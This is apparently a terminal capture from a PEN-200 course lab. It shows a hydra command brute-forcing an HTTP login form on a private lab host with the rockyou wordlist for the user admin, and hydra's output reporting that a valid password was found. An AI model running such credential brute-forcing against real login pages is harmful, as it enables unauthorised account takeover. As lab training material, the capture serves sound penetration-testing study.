 ┌──(fish㉿kali)-[~/…/pen-200-2023/Skylark/external/192.168.220.225]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 192.168.220.225 -s 8090 http-post-form '/backend/default/index.php:txt_uname=^USER^&txt_pwd=^
PASS^&but_submit=Submit:Invalid username and password'
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (thi
s is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-17 14:52:36
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://192.168.220.225:8090/backend/default/index.php:txt_uname=^USER^&txt_pwd=^PASS^&but_submit=Submit:Invalid username
and password
[STATUS] 3023.00 tries/min, 3023 tries in 00:01h, 14341376 to do in 79:05h, 16 active
[8090][http-post-form] host: 192.168.220.225   login: admin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-17 14:54:12
┌──(fish㉿kali)-[~/…/pen-200-2023/Skylark/external/192.168.220.225]
└─$